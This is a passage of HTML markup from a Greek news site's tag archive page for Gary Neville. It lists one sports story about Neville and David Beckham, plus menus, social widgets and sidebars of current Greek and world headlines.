																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">ΓΚΑΡΙ ΝΕΒΙΛ</span><meta property="url" content="https://newsique.gr/tag/gkari-nevil/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Ετικέτα: <span>ΓΚΑΡΙ ΝΕΒΙΛ</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-classic">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
				<div id="main" class="site-main rbc-content">
					<div class="content-wrap">
												<div class="content-inner rb-row">
							<div class="rb-col-m12">		<div class="p-wrap p-classic post-90365">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/nevil-gia-afto-ton-logo-misousa-ton-mpekam/" aria-label="Νέβιλ: «Για αυτό τον λόγο μισούσα τον Μπέκαμ»">
			<span class="rb-iwrap"><img loading="lazy" width="740" height="500" src="https://newsique.gr/wp-content/uploads/2020/04/nevillebeckam-740x500.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-45" href="https://newsique.gr/category/sports/" rel="category">SPORTS</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/nevil-gia-afto-ton-logo-misousa-ton-mpekam/" rel="bookmark">Νέβιλ: «Για αυτό τον λόγο μισούσα τον Μπέκαμ»</a>
		</h2></div>
										<p class="entry-summary">Συνυπήρξαν στη Μάντσεστερ Γιουνάιτεντ για πολλά χρόνια και οι σχέσεις μεταξύ τους ήταν άριστες. Ωστόσο, ο Γκάρι Νέβιλ δεν μπορούσε να ανεχθεί ένα πράγμα από τον Ντέιβιντ Μπέκαμ. Τη συγκατοίκηση. Οι δύο ποδοσφαιριστές ήταν αχώριστοι τόσο εντός όσο και εκτός						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-04-27T15:29:44+03:00">6 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/nevil-gia-afto-ton-logo-misousa-ton-mpekam/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Νέβιλ: «Για αυτό τον λόγο μισούσα τον Μπέκαμ»&amp;url=https://newsique.gr/nevil-gia-afto-ton-logo-misousa-ton-mpekam/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div>						</div>
					</div>
									</div>
						<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-756140c546c44b7d55761785da906606" id="newsi-756140c546c44b7d55761785da906606"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-087f73e6b0befc2803345a7ac2d1810b" id="newsi-087f73e6b0befc2803345a7ac2d1810b"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-36c9ec74e113dc32a0d002a3b118b4ce" id="newsi-36c9ec74e113dc32a0d002a3b118b4ce"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-592888">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/fregata-kimon-live-i-episimi-ypodochi/" aria-label="Φρεγάτα Κίμων: Live η επίσημη υποδοχή">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/263-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/fregata-kimon-live-i-episimi-ypodochi/" rel="bookmark">Φρεγάτα Κίμων: Live η επίσημη υποδοχή</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-592891">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/pethane-o-proin-vouleftis-tis-nd-thanasis-cheimaras/" aria-label="Πέθανε ο πρώην βουλευτής της ΝΔ, Θανάσης Χειμάρας">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/b8942b2f-61637736613028350283224732470702226692054925n-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pethane-o-proin-vouleftis-tis-nd-thanasis-cheimaras/" rel="bookmark">Πέθανε ο πρώην βουλευτής της ΝΔ, Θανάσης Χειμάρας</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-592879">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/sokaristiki-apokalypsi-apo-tin-eleonora-meleti-echo-yparxei-thyma-kakopoiisis/" aria-label="Σοκαριστική αποκάλυψη από την Ελεονώρα Μελέτη &#8211; «Έχω υπάρξει θύμα κακοποίησης»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/meleti-mak-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sokaristiki-apokalypsi-apo-tin-eleonora-meleti-echo-yparxei-thyma-kakopoiisis/" rel="bookmark">Σοκαριστική αποκάλυψη από την Ελεονώρα Μελέτη &#8211; «Έχω υπάρξει θύμα κακοποίησης»</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-592868">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/synagermos-sto-chaidari-gia-ton-lyko-pou-periplanietai-stous-dromous/" aria-label="Συναγερμός στο Χαϊδάρι για τον λύκο που περιπλανιέται στους δρόμους">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/lukos_xaidari.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/synagermos-sto-chaidari-gia-ton-lyko-pou-periplanietai-stous-dromous/" rel="bookmark">Συναγερμός στο Χαϊδάρι για τον λύκο που περιπλανιέται στους δρόμους</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-592868 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/synagermos-sto-chaidari-gia-ton-lyko-pou-periplanietai-stous-dromous/" aria-label="Συναγερμός στο Χαϊδάρι για τον λύκο που περιπλανιέται στους δρόμους">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/lukos_xaidari.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/synagermos-sto-chaidari-gia-ton-lyko-pou-periplanietai-stous-dromous/" rel="bookmark">Συναγερμός στο Χαϊδάρι για τον λύκο που περιπλανιέται στους δρόμους</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-15T11:28:35+02:00">21 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/synagermos-sto-chaidari-gia-ton-lyko-pou-periplanietai-stous-dromous/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Συναγερμός στο Χαϊδάρι για τον λύκο που περιπλανιέται στους δρόμους&amp;url=https://newsique.gr/synagermos-sto-chaidari-gia-ton-lyko-pou-periplanietai-stous-dromous/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-592891 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pethane-o-proin-vouleftis-tis-nd-thanasis-cheimaras/" aria-label="Πέθανε ο πρώην βουλευτής της ΝΔ, Θανάσης Χειμάρας">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/b8942b2f-61637736613028350283224732470702226692054925n-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/pethane-o-proin-vouleftis-tis-nd-thanasis-cheimaras/" rel="bookmark">Πέθανε ο πρώην βουλευτής της ΝΔ, Θανάσης Χειμάρας</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-15T11:08:12+02:00">42 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/pethane-o-proin-vouleftis-tis-nd-thanasis-cheimaras/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Πέθανε ο πρώην βουλευτής της ΝΔ, Θανάσης Χειμάρας&amp;url=https://newsique.gr/pethane-o-proin-vouleftis-tis-nd-thanasis-cheimaras/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-592858 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-antikeimenika-kritiria-sti-chrimatodotisi-ton-mme-kai-protovoulies-kata-tis-parapliroforisis/" aria-label="Μαρινάκης: Αντικειμενικά κριτήρια στη χρηματοδότηση των ΜΜΕ και πρωτοβουλίες κατά της παραπληροφόρησης">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/mARINAKIS-3-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/marinakis-antikeimenika-kritiria-sti-chrimatodotisi-ton-mme-kai-protovoulies-kata-tis-parapliroforisis/" rel="bookmark">Μαρινάκης: Αντικειμενικά κριτήρια στη χρηματοδότηση των ΜΜΕ και πρωτοβουλίες κατά της παραπληροφόρησης</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-15T11:03:03+02:00">47 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/marinakis-antikeimenika-kritiria-sti-chrimatodotisi-ton-mme-kai-protovoulies-kata-tis-parapliroforisis/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μαρινάκης: Αντικειμενικά κριτήρια στη χρηματοδότηση των ΜΜΕ και πρωτοβουλίες κατά της παραπληροφόρησης&amp;url=https://newsique.gr/marinakis-antikeimenika-kritiria-sti-chrimatodotisi-ton-mme-kai-protovoulies-kata-tis-parapliroforisis/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-592857 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/neos-pyrovolismos-apo-praktora-ice-sti-mineapoli/" aria-label="Νέος πυροβολισμός από πράκτορα ICE στη Μινεάπολη">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mixcollage-15-jan-2026-06-07-am-479-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/neos-pyrovolismos-apo-praktora-ice-sti-mineapoli/" rel="bookmark">Νέος πυροβολισμός από πράκτορα ICE στη Μινεάπολη</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-15T10:36:01+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/neos-pyrovolismos-apo-praktora-ice-sti-mineapoli/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Νέος πυροβολισμός από πράκτορα ICE στη Μινεάπολη&amp;url=https://newsique.gr/neos-pyrovolismos-apo-praktora-ice-sti-mineapoli/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-592888 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/fregata-kimon-live-i-episimi-ypodochi/" aria-label="Φρεγάτα Κίμων: Live η επίσημη υποδοχή">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/263-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/fregata-kimon-live-i-episimi-ypodochi/" rel="bookmark">Φρεγάτα Κίμων: Live η επίσημη υποδοχή</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-15T10:34:31+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/fregata-kimon-live-i-episimi-ypodochi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Φρεγάτα Κίμων: Live η επίσημη υποδοχή&amp;url=https://newsique.gr/fregata-kimon-live-i-episimi-ypodochi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-592879 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sokaristiki-apokalypsi-apo-tin-eleonora-meleti-echo-yparxei-thyma-kakopoiisis/" aria-label="Σοκαριστική αποκάλυψη από την Ελεονώρα Μελέτη &#8211; «Έχω υπάρξει θύμα κακοποίησης»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/meleti-mak-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/sokaristiki-apokalypsi-apo-tin-eleonora-meleti-echo-yparxei-thyma-kakopoiisis/" rel="bookmark">Σοκαριστική αποκάλυψη από την Ελεονώρα Μελέτη &#8211; «Έχω υπάρξει θύμα κακοποίησης»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-15T10:13:30+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
